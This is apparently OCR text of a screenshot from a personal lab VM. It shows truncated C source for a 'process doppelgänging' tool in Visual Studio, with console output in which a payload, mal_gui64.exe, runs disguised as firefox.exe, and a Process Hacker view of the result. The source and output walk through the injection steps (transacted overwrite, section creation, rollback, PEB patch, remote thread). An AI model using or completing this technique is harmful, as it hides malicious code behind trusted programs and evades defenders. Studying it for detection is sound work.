 File Edit View Project Build Debug Test Analyze Tools Extensions
Debug x64 Local Windows De
Server Explorer
Toolbox
main.c
doppleganging2 (Global Scope)
194 }
195 printf("\t wrote process parameters block into target @ 0x%p
196
197 // update PEB->ProcessParameters pointer in target process to
198 LPVOID target_PebBaseAddress = NULL;
199 target_PebBaseAddress = GetRemotePEB(target_hProcess);
200
201 myPPEB target_peb = { 0 };
202 target_peb = target_PebBaseAddress;
203
204 printf("[*] target peb: 0x%p \n", target_PebBaseAddress);
205 printf("[*] target peb.ProcessParameters: 0x%p \n", &target_pe
206
207 printf("[*] writing 0x%p into target @ 0x%p \n", ProcessParam
208 bRet = WriteProcessMemory(target_hProcess, &target_peb->Proces
209 if (bRet == FALSE) {
210 printf("[-] failed to write updated PEB->ProcessParameters
211 return 1;
212 }
213 printf("[*] updated PEB->ProcessParameters pointer in target
214
215 // create thread in target process to execute
216 HANDLE target_hThread = NULL;
217
218 ntStatus = d_NtCreateThreadEx(&target_hThread, THREAD_ALL_ACCE
219 if (NT_SUCCESS(ntStatus) != TRUE)
220 printf("[-] failed to created thread in target at entry po
221 else
222 printf("[*] thread created in target process at entry poin
223
224 // clean up
225 printf("[*] cleaning up \n");
226 CloseHandle(hTransaction);
227 CloseHandle(hTransactedFile);
228 CloseHandle(payload_hFile);
229 VirtualFree(payload_Buffer, 0, MEM_RELEASE);
230 d_NtClose(hTransactedSection);
231 d_NtClose(target_hProcess);
232 d_RtlDestroyProcessParameters(ProcessParameters);
233 d_NtClose(target_hThread);
234
100 % No issues found Ln: 218 Ch:
Output
Show output from: Debug
'doppleganging2.exe' (Win32): Loaded 'C:\Windows\System32\api-ms-win-core-localization-l1-2-0.dll'.
'doppleganging2.exe' (Win32): Loaded 'C:\Windows\System32\api-ms-win-core-processthreads-l1-1-1.dll'.
'doppleganging2.exe' (Win32): Loaded 'C:\Windows\System32\api-ms-win-core-file-l1-2-0.dll'.
'doppleganging2.exe' (Win32): Loaded 'C:\Windows\System32\api-ms-win-core-timezone-l1-1-0.dll'.
'doppleganging2.exe' (Win32): Loaded 'C:\Windows\System32\api-ms-win-core-file-l2-1-0.dll'.
'doppleganging2.exe' (Win32): Loaded 'C:\Windows\System32\api-ms-win-core-synch-l1-2-0.dll'.
'doppleganging2.exe' (Win32): Loaded 'C:\Windows\System32\imm32.dll'.
'doppleganging2.exe' (Win32): Loaded 'C:\Windows\System32\msctf.dll'.
The thread 0xff4 has exited with code 0 (0x0).
The program '[5984] doppleganging2.exe' has exited with code 0 (0x0).
Ready Add to Source Control 1
firefox.exe (7404) Properties
Handles GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory Environment
Hide free regions Strings... Refresh
Base address Type Size Protect... Use
0x10000 Private 1,024 kB RW Stack (thread 7656)
0x110000 Mapped 64 kB RW Heap (ID 2)
0x120000 Private 1,024 kB RW Heap (ID 1)
0x220000 Mapped 412 kB R C:\Windows\System32\locale.nls
0x290000 Private 1,024 kB RW Heap segment (ID 3)
0x390000 Private 4 kB RW
0x3a0000 Private 64 kB RW Heap (ID 3)
0x3b0000 Mapped 1,568 kB R
0x540000 Private 4 kB RW
0x550000 Mapped 108 kB RW
0x5c0000 Private 32 kB RW
0x5d0000 Mapped 1,540 kB R
0x760000 Mapped 20,480 kB R
0x1b60000 Mapped 892 kB R
0x1c90000 Private 512 kB RW Heap (ID 4)
0x2500000 Mapped 9,408 kB R C:\Windows\Fonts\StaticCache.dat
0x2e30000 Private 1,024 kB RW
0x3020000 Private 512 kB RW Heap (ID 5)
0x30a0000 Mapped 2,876 kB R C:\Windows\Globalization\Sorting\So...
0x771c0000 Image 1,148 kB WCX C:\Windows\System32\kernel32.dll
0x772e0000 Image 1,000 kB WCX C:\Windows\System32\user32.dll
0x773e0000 Image 1,700 kB WCX C:\Windows\System32\ntdll.dll
0x7efe0000 Mapped 1,024 kB R
0x7f0e0000 Private 15,360 kB R
0x7ffe0000 Private 64 kB R USER_SHARED_DATA
0x140000000
hey
i'm a doppleganger :)
OK
Process Hacker [BOBDEV\Bob]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search P
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
System Idle Process 0 97.76 0 NT AUTHORITY\SYSTEM
csrss.exe 336 3.77 MB NT AUTHORITY\SYSTEM Client Server Runti
wininit.exe 376 1.49 MB NT AUTHORITY\SYSTEM Windows Start-Up
csrss.exe 384 0.07 11.79 MB NT AUTHORITY\SYSTEM Client Server Runti
winlogon.exe 424 2.84 MB NT AUTHORITY\SYSTEM Windows Logon A
explorer.exe 2076 0.02 54.94 MB BOBDEV\Bob Windows Explorer
vm3dservice.exe 2548 1.26 MB BOBDEV\Bob
vmtoolsd.exe 2572 0.04 1.19 kB/s 16.68 MB BOBDEV\Bob VMware Tools Cor
Everything.exe 5240 2.31 MB BOBDEV\Bob Everything
devenv.exe 6208 0.79 206.86 MB BOBDEV\Bob Microsoft Visual St
PerfWatson2.exe 4540 40.95 MB BOBDEV\Bob PerfWatson2.exe
Microsoft.ServiceHu... 6272 40.11 MB BOBDEV\Bob Microsoft.ServiceH
vcpkgsrv.exe 1848 55.45 MB BOBDEV\Bob Microsoft (R) Visua
ProcessHacker.exe 2804 0.20 12.08 MB BOBDEV\Bob Process Hacker
devenv.exe 6712 0.13 207 MB BOBDEV\Bob Microsoft Visual St
PerfWatson2.exe 2948 39.8 MB BOBDEV\Bob PerfWatson2.exe
Microsoft.ServiceHub.C... 5592 40.53 MB BOBDEV\Bob Microsoft.ServiceH
vcpkgsrv.exe 6408 61.46 MB BOBDEV\Bob Microsoft (R) Visua
vcpkgsrv.exe 6160 16.32 MB BOBDEV\Bob Microsoft (R) Visua
VsDebugConsole.exe 1908 1.08 MB BOBDEV\Bob Visual Studio Debu
firefox.exe 7404 1.34 MB BOBDEV\Bob
Microsoft Visual Studio Debug Console
target: C:\Program Files\Mozilla Firefox\firefox.exe
payload: C:\Users\Bob\Documents\doppleganging2\mal_gui64.exe
[*] transaction handle: 0x0000000000000044
[*] created transacted file of: firefox.exe
[*] opened payload: mal_gui64.exe
size: 10752
allocated local buffer @ 0x00000000000F0000
read payload into buffer @ 0x00000000000F0000
[*] payload file has overwritten target transacted file: firefox.exe
[*] section created from transacted file: firefox.exe
[*] successfully rolled back transacted target file: firefox.exe
[*] created process from transacted section. handle: 0x0000000000000054
base address: 0x0000000140000000
entry point: 0x00000001400012BC
[*] created ProcessParameters locally @ 0x00000000005C6470
allocated memory in target for process parameters block @ 0x00000000005C0000
wrote process parameters block into target @ 0x00000000005C6470
[*] target peb: 0x000007FFFFFD4000
[*] target peb.ProcessParameters: 0x000007FFFFFD4020
[*] writing 0x00000000005C6470 into target @ 0x000007FFFFFD4020
[*] updated PEB->ProcessParameters pointer in target @ 0x000007FFFFFD4020 to 0x00000000005C6470
[*] thread created in target process at entry point: 0x00000001400012BC
[*] cleaning up
C:\Users\Bob\Documents\doppleganging2\x64\Debug\doppleganging2.exe (process 5984) exited with code 0
To automatically close the console when debugging stops, enable Tools->Options->Debugging->Automatic
Press any key to close this window . . .
22:02